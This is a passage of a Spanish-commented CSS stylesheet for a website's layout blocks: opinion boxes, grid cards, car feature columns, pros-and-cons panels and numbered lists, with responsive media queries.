  margin-left: -50vw;
  margin-right: -50vw;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 35px 0;
  margin-bottom: 25px;
}

.textoOpinion ol {
  position: relative;
  counter-reset: listCounter;
  list-style-type: none;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
}

.textoOpinion ol li {
  position: relative;
  width: 22%;
  background-color: white;
  border-radius: 16px;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.75);
  padding: 15px 25px 50px 25px;
  font-size: 15px;
  line-height: 1.2;
  position: relative;
  font-family: var(--tipo3);
  color: var(--neutro2);
  font-weight: 500;
}

.textoOpinion ol li:before {
  position: absolute;
  bottom: 0;
  right: 5%;
  counter-increment: listCounter;
  content: counter(listCounter, decimal-leading-zero) "";
  font-size: 50px;
  font-family: var(--tipo3);
  color: var(--color1);
  font-weight: 700;
}

.penultimoTextoOpinion {
  display: flex;
  align-items: center;
  padding: 35px 0;
}

.penultimoTextoOpinion .imagenPenultimoTexto {
  width: 450px;
}

.penultimoTextoOpinion .imagenPenultimoTexto img {
  max-width: 100%;
  height: auto;
  display: block;
}

.penultimoTextoOpinion .textoPenultimoTexto,
.penultimoTextoOpinion .textoPenultimoTexto p {
  padding-left: 20px;
  font-size: 15px;
  line-height: 1.5;
  position: relative;
  font-family: var(--tipo3);
  color: var(--neutro3);
  font-weight: 500;
}

.textoFinalOpinion {
  background-color: #f5f5f5;
  box-sizing: border-box;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 35px 0;
}

.cajaTextoFinalOpinion {
  background-color: white;
  border-radius: 18px;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.75);
  padding: 15px 25px;
  font-size: 30px;
  line-height: 40px;
  position: relative;
  font-family: var(--tipoJulio);
  color: var(--neutro2);
  font-weight: 500;
}

.cajaTextoFinalOpinion p {
  font-size: 22px;
  line-height: 34px;
  position: relative;
  font-family: var(--tipoJulio);
  color: var(--neutro2);
  font-weight: 500;
}

.firmaOpinion {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

.firmaOpinion>div {
  width: 33%;
}

.firmaOpinion .forzador {}

.firmaOpinion .logoTR {
  position: relative;
  display: block;
  text-align: center;
}

.firmaOpinion .logoTR img {
  display: block;
  margin: 0 auto;
  width: 50px;
  height: 50px;
}

.firmaOpinion .firma {
  position: relative;
  display: block;
  text-align: center;
  padding: 15px 0;
}

.firmaOpinion .firma span {
  display: block;
  color: var(--color1);
  font-weight: 700;
  font-size: 20px;
}

.firmaOpinion .firma img {
  display: block;
  width: 200px;
  height: auto;
  margin: 0 auto;
}

.llamador {
  position: fixed;
  bottom: 100px;
  right: 15px;
  z-index: 99999;
  width: 280px;
  padding: 10px 30px;
  background-color: white;
  border-radius: 18px;
  background-repeat: no-repeat;
  background-position: 101% 85%;
  background-size: contain;
  z-index: 12;
  box-shadow: 0px 4px 10px #00000038;
}

.llamador #cierralanzadera {
  font-size: 15px;
  line-height: 1.5;
  position: relative;
  font-family: var(--tipo3);
  color: var(--neutro3);
  font-weight: 500;
  position: absolute;
  top: 5px;
  right: 10px;
  cursor: pointer;
}

.llamador .tituloLanzadera {
  font-size: 15px;
  line-height: 1.5;
  position: relative;
  font-family: var(--tipo3);
  color: var(--color1);
  font-weight: 500;
  margin-bottom: 0;
}

.llamador .objetoOpinion {
  font-size: 15px;
  line-height: 1.5;
  position: relative;
  font-family: var(--tipo3);
  color: var(--color2);
  font-weight: 700;
}

.llamador a {
  background-color: var(--color1);
  font-size: 14px;
  line-height: 1.5;
  position: relative;
  font-family: var(--tipo3);
  color: white;
  font-weight: 700;
  border-radius: 18px;
  padding: 5px 15px;
}

/*.llamador:before {
  content: "";
  display: block;
  position: absolute;
  bottom: 10px;
  right: -30px;
  transform: translateX(-50%);
  width: 30px;
  height: 30px;
  background-color: #fff;
  clip-path: polygon(50% 0%, 100% 100%, 0 100%);
  z-index: 10;
}*/

@media (max-width: 680px) {
  .elObjetoOpinion {
    padding: 15px 0 15px 40px;
  }

  .elObjetoOpinion:before {
    width: 20px;
  }

  .elObjetoOpinion .cabeceraLaOpinionJulio,
  .cabeceraLaOpinionJulio p {
    font-size: 30px;
  }

  .elObjetoOpinion .nombreObjeto,
  .elObjetoOpinion .nombreObjeto h4 {
    font-size: 28px;
  }

  .elObjetoOpinion .nombreObjeto:before {
    font-size: 24px;
  }

  .destacadoOpinion,
  .destacadoOpinion p {
    font-size: 20px;
    line-height: 30px;
    padding: 10px 10px;
  }

  .textoOpinion p {
    max-width: 100%;
  }

  .penultimoTextoOpinion .imagenPenultimoTexto {
    display: none;
  }

  .textoFinalOpinion {
    padding: 35px 15px;
  }

  .firmaOpinion .firma {
    width: 100%;
    order: 1;
  }

  .firmaOpinion .logoTR {
    width: 100%;
    order: 2;
  }

  .firmaOpinion .forzador {
    display: none;
  }

  .textoOpinion ol li {
    width: 100%;
  }

  .llamador {
    display: none;
  }

  .textoOpinion .parrafosPrevios:after {
    display: none;
  }

  .textoOpinion .parrafosPrevios p,
  .textoOpinion p {
    max-width: 80%;
  }

  .textoOpinion ol {
    padding: 0 15px;
  }

  .textoOpinion ol li {
    margin-bottom: 25px;
  }
}

/*NUEVO*/

.grid-container {
  background-color: #fff;

  box-sizing: border-box;

  width: 80%;
  /* Ajusta el ancho según tus necesidades */

  max-width: 1000px;
  /* Ajusta el ancho máximo según tus necesidades */

  margin: calc(var(--tamanio-base) * 3.5rem) auto;

  display: grid;
  grid-gap: 20px;
  grid-template-columns: 1fr 1fr 1fr;
  grid-template-rows: 100px 2fr 2fr 2fr;
  grid-template-areas:
    "uno dos tres"
    "cuatro cinco seis"
    "siete ocho nueve"
    "diez once doce";
}

.grid-container .uno {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: uno;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 10px;
  color: #fff;
}

.grid-container .dos {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: dos;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 10px;
}

.grid-container .tres {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: tres;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 10px;
}

.grid-container .cuatro {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: cuatro;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container .cinco {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: cinco;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container .seis {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: seis;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container .siete {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: siete;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container .ocho {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: ocho;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container .nueve {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: nueve;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container .diez {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: diez;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container .once {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: once;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container .doce {
  background-color: #8d8383;
  border-radius: 10px;
  grid-area: doce;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  padding: 30px;
}

.grid-container span {
  font-weight: bold;
}

@media screen and (max-width: 768px) {
  .grid-container {
    grid-template-columns: 1fr;
    /* Cambia a una sola columna */
    grid-template-rows: auto;
    /* Ajusta las filas automáticamente */
    grid-template-areas:
      "uno"
      "cuatro"
      "siete"
      "diez"
      "dos"
      "cinco"
      "ocho"
      "once"
      "tres"
      "seis"
      "nueve"
      "doce";
  }
}

/*bLOQUE Dos Columnas Id*/
.bloqueDosColumnasId {
  background-color: #fff;

  box-sizing: border-box;

  width: 80%;
  /* Ajusta el ancho según tus necesidades */

  max-width: 1000px;
  /* Ajusta el ancho máximo según tus necesidades */
  margin: 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.bloqueDosColumnasId .imagen {
  width: 40%;
}

.bloqueDosColumnasId.color .imagen img,
.bloqueDosColumnasId.color.blanco .imagen img {
  border: 1px solid var(--color2);
}

.bloqueDosColumnasId.color.azul .imagen img {
  border: 1px solid var(--neutro1);
  margin: 20px 0;
}

.bloqueDosColumnasId .contenido {
  width: 60%;
}

.bloqueDosColumnasId.izquierda .contenido {
  order: 2;
  padding-left: 20px;
}

.bloqueDosColumnasId.derecha .contenido {
  order: 1;
  padding-right: 20px;
}

@media screen and (max-width: 680px) {
  .TextoCajaConId {
    display: none;
    /* Oculta el elemento */
  }
}

/*Ficha Tecnica Destacados*/
.FichaTecnicaCaracteristicas {
  box-sizing: border-box;
  width: 100%;
  padding: 40px;
  border-radius: 10px;
  margin-top: 30px;
  margin-bottom: 30px;
}

.FichaTecnicaCaracteristicas hr {
  border-color: var(--color1);
}

.FichaTecnicaCaracteristicas .tituloFichaTecnica {
  font-weight: bold;
}

.listadoManenimiento2 {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.listadoManenimiento2 li {
  position: relative;
  padding-left: 20px;
  /* Espacio para el hexágono */
  margin-bottom: 5px;
  /* Espacio entre elementos de la lista */
}

.listadoManenimiento2 li:before {
  content: "";
  position: absolute;
  left: 20px;
  top: 20px;
  transform: translateY(-50%);
  width: 10px;
  /* Ancho del hexágono */
  height: 10px;
  /* Altura del hexágono (aproximadamente 2 * sqrt(3) * radio) */
  background-color: var(--color1);
  /* Usar el mismo color que el hr */
  clip-path: polygon(50% 0%,
      100% 25%,
      100% 75%,
      50% 100%,
      0% 75%,
      0% 25%);
  /* Forma de hexágono */
  content: "\2002";
  /* Espacio para la bala de la lista */
  text-indent: -9999px;
  /* Oculta el contenido */
  margin-right: 5px;
  /* Espacio entre el hexágono y el texto */
}

/*Mejor Oferta Cuadro*/
.TituloModeloCaja {
  box-sizing: border-box;

  width: 80%;

  max-width: 700px;

  margin: calc(var(--tamanio-base) * 3.5rem) auto;

  padding: 20px;
  border-radius: 10px;
}

.TituloModeloCaja .modeloCaja {
  display: flex;
  justify-content: center;
  padding: 20px;
  border-radius: 5px;
  text-align: center;
  align-items: center;
  position: relative;
}

.TituloModeloCaja .modeloCaja .titulo1,
.TituloModeloCaja .modeloCaja .titulo1_blanco {
  font-size: 40px;
  margin-bottom: 10px;
  margin-right: 70px;
}

.TituloModeloCaja .modeloCaja .titulo2,
.TituloModeloCaja .modeloCaja .titulo2_blanco {
  font-size: 40px;
  margin-top: 20px;
  margin-left: 130px;
}

.TituloModeloCaja .modeloCaja .titulo3,
.TituloModeloCaja .modeloCaja .titulo3_blanco {
  font-size: 30px;
  margin-bottom: 10px;
  margin-left: -160px;
}

.TituloModeloCaja .modeloCaja .titulo4,
.TituloModeloCaja .modeloCaja .titulo4_blanco {
  font-size: 30px;
  margin-top: 20px;
  margin-right: 400px;
}

.TituloModeloCaja .modeloCaja .titulo1_blanco,
.TituloModeloCaja .modeloCaja .titulo2_blanco,
.TituloModeloCaja .modeloCaja .titulo3_blanco,
.TituloModeloCaja .modeloCaja .titulo4_blanco {
  color: #fff;
}

.TituloModeloCaja .modeloCaja .izquierda {
  margin-right: -80px;
}

.imagenModeloCaja1 {
  max-width: 350px;
  position: absolute;
  bottom: -80px;
  left: -180px;
}

.imagenModeloCaja2 {
  max-width: 350px;
  position: absolute;
  bottom: -80px;
  right: -150px;
}

@media screen and (max-width: 780px) {
  .TituloModeloCaja .modeloCaja {
    display: flex;
    justify-content: left;
    padding: 20px;
    border-radius: 5px;
    text-align: left;
    align-items: left;
    position: relative;
  }

  .TituloModeloCaja {
    width: 90%;
    /* Reducimos un poco el ancho en pantallas pequeñas */
  }

  .TituloModeloCaja .modeloCaja .titulo1,
  .TituloModeloCaja .modeloCaja .titulo1_blanco,
  .TituloModeloCaja .modeloCaja .titulo2,
  .TituloModeloCaja .modeloCaja .titulo2_blanco {
    font-size: 25px;
    /* Tamaño de fuente más pequeño en pantallas pequeñas */
  }

  .TituloModeloCaja .modeloCaja .titulo1,
  .TituloModeloCaja .modeloCaja .titulo1_blanco {
    margin-bottom: 10px;
    margin-right: 50px;
  }

  .TituloModeloCaja .modeloCaja .titulo2,
  .TituloModeloCaja .modeloCaja .titulo2_blanco {
    margin-top: 20px;
    margin-left: 120px;
  }

  .TituloModeloCaja .modeloCaja .titulo3,
  .TituloModeloCaja .modeloCaja .titulo3_blanco,
  .TituloModeloCaja .modeloCaja .titulo4,
  .TituloModeloCaja .modeloCaja .titulo4_blanco {
    font-size: 25px;
  }

  .TituloModeloCaja .modeloCaja .titulo3,
  .TituloModeloCaja .modeloCaja .titulo3_blanco {
    margin-bottom: 10px;
    margin-left: 0px;
  }

  .TituloModeloCaja .modeloCaja .titulo4,
  .TituloModeloCaja .modeloCaja .titulo4_blanco {
    margin-top: 20px;
    margin-right: 240px;
  }

  .TituloModeloCaja .modeloCaja .izquierda {
    margin-right: -60px;
  }

  .imagenModeloCaja1 {
    max-width: 70%;
    /* Reducimos el tamaño de la imagen en pantallas pequeñas */
    position: absolute;
    bottom: -80px;
    left: -90px;
  }

  .imagenModeloCaja2 {
    max-width: 70%;
    /* Reducimos el tamaño de la imagen en pantallas pequeñas */
    position: absolute;
    bottom: -80px;
    right: -90px;
  }
}

@media screen and (max-width: 500px) {
  .TituloModeloCaja {
    display: none;
  }
}

/*Listas Didacticas*/
.ListasDidacticasConImagen {
  background-color: #fff;
  width: 100%;
  /*   max-width: 1000px; */
}
/* .ListasDidacticasConImagen::marker , .ListasDidacticasSinImagen::marker{
  background:none !important;

} */
.ListasDidacticasConImagen .container {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
}

.ListasDidacticasConImagen h2 {
  width: 100%;
}

.ListasDidacticasConImagen h2 span {
  display: block;
}

.ListasDidacticasConImagen h3 {
  width: 100%;
  text-align: left;
}

.ListasDidacticasConImagen .texto1,
.ListasDidacticasConImagen .imagen {
  width: 45%;
  padding: 0 0px;
  font-size: calc(var(--tamanio-base) * 1rem);
  line-height: calc(var(--tamanio-base) * 1.5rem);
  color: var(--neutro2);
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

@media screen and (max-width: 768px) {

  .ListasDidacticasConImagen .texto1,
  .ListasDidacticasConImagen .imagen {
    width: 100%;
    padding: 0;
  }

  .ListasDidacticasSinImagen .texto1 hr,
  .ListasDidacticasConImagen .texto1 hr {
    max-width: 60%;
  }
}

.ListasDidacticasSinImagen {
  background-color: #fff;
  width: 100%;
  /*  max-width: 1000px; */
}

.ListasDidacticasSinImagen .container {
  display: flex;
  justify-content: space-evenly;
  align-items: flex-start;
  flex-wrap: wrap;
}

.ListasDidacticasSinImagen h2 {
  width: 100%;
}

.ListasDidacticasSinImagen h3 {
  width: 100%;
  text-align: left;
}

.ListasDidacticasSinImagen .texto1 {
  width: 100%;
  font-size: calc(var(--tamanio-base) * 1rem);
  line-height: calc(var(--tamanio-base) * 1.5rem);
  color: var(--neutro2);
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

.ListasDidacticasSinImagen .texto1 hr,
.ListasDidacticasConImagen .texto1 hr {
  border-color: red;
  border-width: 2px;
  width: 100%;
  margin-top: -20px;
  margin-bottom: 30px;
}

/* .ListasDidacticasConImagen li,
.ListasDidacticasSinImagen li {
  list-style: auto !important;
} */

/* dosColumnasCaracteristicasCoches */
.dosColumnasCaracteristicasCoches {
  display: flex;
  flex-direction: column;
  /*  width: 80%; */
  max-width: 84vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -41vw;
  margin-right: -50vw;
}

.dosColumnasCaracteristicasCoches .TituloCocheCaracteristicas h3 {
  color: var(--color1) !important;
  font-size: 2rem;
  margin-left: 6%;
}

.dosColumnasCaracteristicasCoches .CaracteristicasCoche {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  /*   align-items: center; */
  margin-bottom: 20px;
  width: 88%;
}

.dosColumnasCaracteristicasCoches .CaracteristicasCoche .CaracteristicaItem {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}

.dosColumnasCaracteristicasCoches .CaracteristicasCoche .CaracteristicaItem .Etiqueta img {
  max-width: 57px;
}

.dosColumnasCaracteristicasCoches .CaracteristicasCoche .CaracteristicaItem .Descripcion {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-left: 10px;
}

.dosColumnasCaracteristicasCoches .CaracteristicasCoche .CaracteristicaItem .Descripcion .Valor {
  font-weight: 600;
}

.dosColumnasCaracteristicasCoches .ContenidoCoche {
  display: flex;
  flex-direction: row;
  justify-content: center;
  gap: 40px;
}

.dosColumnasCaracteristicasCoches .ContenidoCoche .testoContenidoCoche {
  display: flex;
  flex-direction: column;
  width: 55%;
  font-size: 18px;
  line-height: 1.6;
  letter-spacing: 0px;
  font-family: var(--tipo2);
  font-weight: 400;
  color: #707070;
}

.dosColumnasCaracteristicasCoches .ContenidoCoche .testoContenidoCoche .TextoCoche p {
  margin: 0;
  /* Elimina el margen por defecto del párrafo */
  width: 90%;
}

.dosColumnasCaracteristicasCoches .ContenidoCoche .testoContenidoCoche .TextoCoche p span {
  color: var(--color1);
}

.dosColumnasCaracteristicasCoches .ContenidoCoche .testoContenidoCoche .BotonCoche {
  margin: 20px;
  display: flex;
  justify-content: center;
}

.dosColumnasCaracteristicasCoches .ContenidoCoche .testoContenidoCoche .BotonCoche .boton {
  display: inline-block;
  padding: 10px 20px;
  border: 2px solid var(--color1);
  color: #000;
  text-decoration: none;
  font-weight: bold;
  font-size: 16px;
  transition: background-color 0.3s, color 0.3s;
}

.dosColumnasCaracteristicasCoches .ContenidoCoche .testoContenidoCoche .BotonCoche .boton:hover {
  background-color: var(--color1);
  color: #fff;
}

.dosColumnasCaracteristicasCoches .ContenidoCoche .ImagenCoche {
  width: 25%;
}

.dosColumnasCaracteristicasCoches .ContenidoCoche .ImagenCoche img {
  max-width: 100%;
}

@media (max-width: 768px) {
  .dosColumnasCaracteristicasCoches {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
    position: none;
    left: 0%;
    right: 0%;
  }

  .dosColumnasCaracteristicasCoches .CaracteristicasCoche {
    flex-direction: row;
    align-items: center;
    flex-wrap: wrap;
  }

  .dosColumnasCaracteristicasCoches .ContenidoCoche {
    flex-direction: column;
    align-items: center;
  }

  .dosColumnasCaracteristicasCoches .CaracteristicasCoche .CaracteristicaItem {
    margin-bottom: 20px;
  }

  .dosColumnasCaracteristicasCoches .ContenidoCoche .testoContenidoCoche,
  .dosColumnasCaracteristicasCoches .ContenidoCoche .ImagenCoche {
    width: 100%;
  }
}

/* BLOQUE DOS COLUMNAS NUEVO */
.bloqueDosColumnasNuevo {
  background-image: url("../assets/img/shortcodeTotalNuevo.png");
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  margin-top: 20px;
  /*  height: 579px; */
}

.bloqueDosColumnasNuevo .contenido {
  width: 40%;
}

.bloqueDosColumnasNuevo .contenido p {
  color: var(--neutro1);
}

.bloqueDosColumnasNuevo .contenido h3 {
  color: var(--neutro1);
  margin-left: 2.5rem;
  text-decoration: underline;
  font-size: 2.5rem;
}

.bloqueDosColumnasNuevo .contenido h3 span {
  color: var(--neutro1);
  margin-left: 0px;
  text-transform: none;
}

.imagen-movil {
  display: none;
}

@media (max-width: 768px) {
  .bloqueDosColumnasNuevo {
    background-color: var(--color2) !important;
    background-image: none;
    height: auto;
  }

  .bloqueDosColumnasNuevo .contenido {
    width: 100%;
  }

  .bloqueDosColumnasNuevo .contenido h3 {
    margin-left: 0px;
    text-align: center !;
  }

  .imagen-movil {
    display: block;
  }
}

/* PROS Y CONTRAS TOTAL */
.ProsYContras {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  margin-top: 20px;
  min-height: 579px;
  display: flex;
  align-items: center;
}

.ProsYContras.azul {
  background: linear-gradient(to right, #000b29, #00264d);
}

.ProsYContras.azul .contenidoProsYContras .TituloProsYContras h4,
.ProsYContras.azul .contenidoProsYContras .TituloProsYContras h4 span {
  color: var(--neutro1);
}

.contenidoProsYContras .TituloProsYContras h4 {
  font-size: 2rem;
  font-family: var(--tipo1);
  color: var(--color2);
}

.contenidoProsYContras .TituloProsYContras h4 span {
  font-size: 3rem;
  font-family: var(--tipo1);
  color: var(--color2);
}

.contenidoProsYContras .bloquesProsYContras {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}

.bloquePros,
.bloqueContras {
  width: 48%;
  background-color: var(--neutro1);
  color: #000;
  /* border: 1px solid #0000003f; */
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  padding: 20px;
}

.bloquePros .TituloPros,
.bloqueContras .TituloContras {
  font-size: 2rem;
  color: #000;
  font-family: var(--tipo1);
  font-weight: 600;
  display: flex;
  /* align-items: center; */
  flex-direction: column;
  padding-left: 40px;
  border-bottom: #000;
}

.TituloPros2,
.TituloContras2 {
  display: flex;
  flex-direction: row;
  align-items: center;
}

.bloquePros .TituloPros img,
.bloqueContras .TituloContras img {
  width: 40px;
}

.bloquePros .TituloPros:after {
  content: "";
  display: block;
  width: 100%;
  /* Ajusta el ancho de la línea */
  height: 2px;
  /* Ajusta el grosor de la línea */
  background-color: #00b800;
  /* Color verde de la línea */
  margin-top: 11px;
}

.bloqueContras .TituloContras:after {
  content: "";
  display: block;
  width: 100%;
  /* Ajusta el ancho de la línea */
  height: 2px;
  /* Ajusta el grosor de la línea */
  background-color: #d60e2b;
  /* Color verde de la línea */
  margin-top: 11px;
}

.bloquePros .pros-list,
.bloqueContras .contras-list {
  margin-top: 20px !important;
}

.bloquePros .pros-list li,
.bloqueContras .contras-list li {
  margin: 0px !important;
  height: auto !important;
  min-height: auto !important;
  padding-left: 40px;
}

section .contenidoProsYContras .bloquePros .pros-list li:before {
  /*  text-decoration: underline; */
  content: "";
  background-image: url("../assets/img/checkpequeño.svg") !important;
  position: absolute !important;
  width: 50px !important;
  height: 25px !important;
  left: 28px !important;
  top: 2px !important;
  background-repeat: no-repeat;
  background-size: contain;
}

section .contenidoProsYContras .bloqueContras .contras-list li:before {
  /*  text-decoration: underline; */
  content: "";
  background-image: url("../assets/img/cruzpequeña.svg") !important;
  position: absolute !important;
  width: 50px !important;
  height: 25px !important;
  left: 28px !important;
  top: 2px !important;
  background-repeat: no-repeat;
  background-size: contain;
}

.bloquePros .pros-list hr,
.bloqueContras .contras-list hr {
  margin-top: -2px;
  border-bottom: #0000001e;
}

.tituloListasDinamicasNumeros {
  text-transform: uppercase;
  color: var(--color2) !important;
  text-align: center;
  display: flex;
  justify-content: center;
  font-family: var(--tipo1) !important;
}

/* Tablet */
@media (max-width: 768px) {
  .ProsYContras {
    height: auto;
    padding: 30px;
  }

  .container {
    width: 100% !important;
  }

  .contenidoProsYContras .bloquesProsYContras {
    flex-direction: column;
    /* Cambiar a disposición horizontal */
  }

  .bloquePros,
  .bloqueContras {
    width: 100%;
    margin-bottom: 20px;
    /* No se necesita margen inferior en tablets */
  }

  .bloquePros .TituloPros,
  .bloqueContras .TituloContras {
    font-size: 1.8rem;
    /* Ajustar tamaño del texto */
    padding-left: 30px;
    /* Agregar algo de espacio lateral */
  }

  .bloquePros .pros-list li,
  .bloqueContras .contras-list li {
    padding-left: 50px;
    /* Aumentar el padding en tablets */
  }

  .bloquePros .pros-list li:before,
  .bloqueContras .contras-list li:before {
    width: 30px;
    /* Tamaño de los íconos */
    height: 30px;
    left: -40px;
    /* Ajuste de posición */
  }
}

/* BLOQUE DOS COLUMNAS NUEVO FONDO */

.bloqueDosColumnasNuevoFondo:before {
  content: "";
  width: 100%;
  height: 100%;
  background-image: url("../assets/img/degradadoAzulCorporativo.png");
  background-repeat: no-repeat;
  background-position: bottom left;
  position: absolute;
  top: 0;
  left: 0;
  background-size: cover;
}

.bloqueDosColumnasNuevoFondo {
  min-height: 500px;
  /*  background-image: url("../assets/img/shortcodeTotalNuevo.png"); */
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  margin-top: 40px;
  margin-bottom: 40px;
  /*  height: 579px; */
}

.bloqueDosColumnasNuevoFondo .contenido {
  width: 40%;
}

.bloqueDosColumnasNuevoFondo .contenido p {
  color: var(--neutro1);
  position: relative;
}

.bloqueDosColumnasNuevoFondo .contenido h3 {
  color: var(--neutro1);
  margin-left: 2.5rem;
  /* text-decoration: underline; */
  font-size: 2.5rem;
}

.bloqueDosColumnasNuevoFondo .contenido hr {
  color: var(--neutro1);
  position: relative;
}

.bloqueDosColumnasNuevoFondo .contenido h3 span {
  color: var(--neutro1);
  margin-left: 0px;
  text-transform: none;
}

.imagen-movil {
  display: none;
}

@media (max-width: 1450px) {
  .bloqueDosColumnasNuevoFondo .contenido {
    width: 50%;
  }
}

@media (max-width: 768px) {

  /* .bloqueDosColumnasNuevoFondo {
    background-color: var(--color2) !important;
    background-image: none;
    height: auto;
  } */
  .bloqueDosColumnasNuevoFondo {
    background-position: end;
  }

  .bloqueDosColumnasNuevoFondo:before {
    content: "";
    width: 100%;
    height: 100%;
    background-image: url("../assets/img/degradadoAzulCorporativo.png");
    background-repeat: no-repeat;
    background-position: inherit;
    position: absolute;
    top: 0;
    left: 0;
    background-size: cover;
  }

  .bloqueDosColumnasNuevoFondo .contenido {
    width: 100%;
  }

  .bloqueDosColumnasNuevoFondo .contenido h3 {
    margin-left: 0px;
    text-align: center !;
  }

  .imagen-movil {
    display: block;
  }
}

/*IMAGEN TEXTO*/

.ImagenTexto .containerImagenTexto {
  display: flex;
  flex-direction: column;
}

.ImagenTexto .containerImagenTexto .containerImagen {
  width: 100%;
  display: flex;
  border-radius: 5px;
  margin-bottom: 51px;
}

.ImagenTexto .containerImagenTexto .containerImagen:before {
  content: "";
  width: 100%;
  height: 100%;
  background-image: url("../assets/img/flechaImagenTexto.png");
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  top: 35px;
  left: 0;
  background-size: auto;
}

.ImagenTexto .containerImagenTexto .contenido {
  display: flex;
  flex-direction: column;
}

.ImagenTexto .containerImagenTexto .contenido h3 {
  text-align: center;
  font-family: var(--tipo1);
  display: block;
}

@media (max-width: 1550px) {
  .ImagenTexto .containerImagenTexto .containerImagen:before {
    top: -42px;
  }
}

@media (max-width: 1450px) {
  .ImagenTexto .containerImagenTexto .containerImagen:before {
    top: -73px;
  }
}

@media (max-width: 768px) {
  .ImagenTexto .containerImagenTexto .containerImagen:before {
    top: -439px;
  }
}

/* LISTAS DINAMICAS NUMEROS */

.ListasDidacticasNumeros {
  background-color: #fff;
  width: 100%;
  /* max-width: 1000px; */
}

.ListasDidacticasNumeros .containerListas {
  display: flex;

  align-items: center;
  /*   flex-wrap: wrap; */
  /*  margin-bottom: 20px; */
}

.ListasDidacticasNumeros .NumeroListas {
  font-size: 8rem;
  color: var(--color2);
  font-family: var(--tipo1);
  width: 150px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
}

.ListasDidacticasNumeros .ContenidoTexto {
  display: flex;
  justify-content: space-evenly;
  align-items: flex-start;
  /* flex-wrap: wrap; */
  flex-direction: column;
  width: 80%;
}

.ListasDidacticasNumeros h3 {
  width: 100%;
  text-align: left;
  font-family: var(--tipo1);
  color: var(--color2);
  margin-left: 20px;
}

.ListasDidacticasNumeros h3:before {
  content: "";
  background-image: url("../assets/img/flecha.png") !important;
  position: absolute !important;
  width: 50px !important;
  height: 25px !important;
  left: 134px !important;
  top: 27px !important;
  background-repeat: no-repeat;
  background-size: contain;
}

.ListasDidacticasNumeros .texto1 {
  width: 100%;
  font-size: calc(var(--tamanio-base) * 1rem);
  line-height: calc(var(--tamanio-base) * 1.5rem);
  color: var(--neutro2);
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

.ListasDidacticasNumeros hr {
  border-color: var(--color2);
  /*   border-width: 2px; */
  width: 100%;
  /*  margin-top: -20px;  */
  /*   margin-bottom: 30px; */
}

@media screen and (max-width: 850px) {
  .ListasDidacticasNumeros .NumeroListas {
    /* display: none !important; */
    font-size: 6rem;
    width: 70px;
    /* align-items: start; */
    height: 70px;
    margin: 0px;
    margin-right: 5px;
}

  .ListasDidacticasNumeros .ContenidoTexto {
    width: 100%;
  }

  .ListasDidacticasNumeros h3:before {
    left: 59px !important;
    top: 27px !important;
  }

  .ListasDidacticasNumeros h3 {
    font-size: 18px;
    margin-top: 20px;
    margin-bottom: 0px;
  }

